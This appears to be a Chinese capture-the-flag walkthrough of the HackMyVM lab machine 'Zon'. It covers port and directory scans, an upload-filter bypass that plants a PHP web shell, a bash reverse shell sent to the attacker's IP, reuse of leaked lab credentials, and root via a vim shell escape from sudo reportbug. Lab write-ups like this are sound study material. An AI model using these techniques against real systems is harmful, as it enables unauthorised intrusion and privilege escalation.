简介
靶机名称:Zon
难度:中等
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Zon
本地环境
虚拟机:vitual box
靶场IP(Zon):192.168.130.72
windows_IP:192.168.130.158
kali_IP:192.168.130.156
扫描
nmap起手
nmap -sT -p0- 192.168.130.72 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.72 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 09:41 EDT
Nmap scan report for zon.lan (192.168.130.72)
Host is up (0.00042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: zon
MAC Address: 08:00:27:D0:8D:E8 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.81 seconds
经典22,80组合
HTTP
路径扫描
gobuster dir -u http://192.168.130.72/ -w $HVV_Tool/8_dict/seclist/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -b 400-404 -t 10 -x php,zip,bak,jpg,png,mp4,mkv,txt,html,md,git,7z,rar,db,log,docx,xlsx
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.130.72/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/kali/1_Tool/1_HVV/8_dict/seclist/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
[+] Negative Status codes: 400,401,402,403,404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,txt,md,rar,docx,png,html,db,log,jpg,mp4,git,7z,php,bak,mkv,xlsx
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.130.72/images/]
/index.php (Status: 200) [Size: 29170]
/contact.php (Status: 200) [Size: 11753]
/about.php (Status: 200) [Size: 10538]
/blog.php (Status: 200) [Size: 12490]
/uploads (Status: 301) [Size: 318] [--> http://192.168.130.72/uploads/]
/upload.php (Status: 500) [Size: 0]
/service.php (Status: 200) [Size: 12239]
/report.php (Status: 200) [Size: 13]
/icon (Status: 301) [Size: 315] [--> http://192.168.130.72/icon/]
/css (Status: 301) [Size: 314] [--> http://192.168.130.72/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.130.72/js/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.130.72/fonts/]
/choose.php (Status: 200) [Size: 1908]
/testimonial.php (Status: 200) [Size: 17014]
choose.php路径可以进行文件上传

我这里随便塞了个空txt进zip包,上传后进入/uploads路径,发现文件已经被解压出来了。

尝试直接塞个php进去,结果说不是JPEG的文件会被删。

虽然表示得很清楚,检测到非JPG文件。但是我第一次上传的空txt文件也不是JPG,但还是成功上传了,这是不是什么bug?
于是这次我给压缩包塞了两个文件,一个空txt一个phpshell——这下成功了。

小马运行正常。

提权
数据库
在html目录下找到登录mysql的凭据。admin:udgrJbFc6Av#U3
www-data@zon:…/www/html# cat hashDB.sh
#!/bin/bash
# script that checks the database's integrity every minute
dump=/dev/shm/dump.sql
log=/var/log/db_integrity_check.log
true > "${log}"
/usr/bin/mysqldump -u admin -pudgrJbFc6Av#U3 admin credentials > "${dump}"
/usr/bin/sed -i '$d' "${dump}"
hash="29d8e6b76aab0254f7fe439a6a5d2fba64270dde087e6dfab57fa57f6749858a"
check_hash=$(sha256sum "${dump}" | awk '{print $1}')
if [[ "${hash}" != "${check_hash}" ]] ; then
/usr/bin/wall "Alert ! Database hacked !"
/usr/bin/du -sh /var/lib/mysql >> "${log}"
/usr/bin/vmstat 1 3 >> "${log}"
else
/usr/bin/sync && /usr/bin/echo 3 > /proc/sys/vm/drop_caches
/usr/bin/echo "$(date) : Integrity check completed for ${dump}" >> "${log}"
fi

这里就不得不反弹并修补个完整的shell了。
监听:
rlwrap -cAr nc -lvvp 40001
反弹shell:
bash -c "bash -i >& /dev/tcp/192.168.130.156/40001 0>&1"
修补:
/usr/bin/script -qc /bin/bash /dev/null
MariaDB [admin]> select * from credentials;
select * from credentials;
+----------+-------------------------+
| username | password |
+----------+-------------------------+
| Freddie | LDVK@dYiEa2I1lnjrEeoMif |
+----------+-------------------------+
1 row in set (0.000 sec)
www-data@zon:/home$ su freddie
su freddie
Password: LDVK@dYiEa2I1lnjrEeoMif
╭─freddie@zon /home
╰─$ id
id
uid=1000(freddie) gid=1000(freddie) groups=1000(freddie),100(users)
╭─freddie@zon /home
╰─$ cd;ls
cd;ls
user.txt
切换用户成功,拿到user.txt
sudo
sudo -l起手,查看权限
╭─freddie@zon ~
╰─$ sudo -l
Matching Defaults entries for freddie on zon:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User freddie may run the following commands on zon:
(ALL : ALL) NOPASSWD: /usr/bin/reportbug
这是个python脚本,内容还挺长的,就不贴了,总之是个debian官方的工具,可以用来报告错误。

报告模式随便选一个就行。重点是最后会让我们编辑邮件的内容,然后挑选编辑器。

这里使用vim,进入后输入:!/bin/sh

拿到root的shell。获得root.txt
结束






















 305
305

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








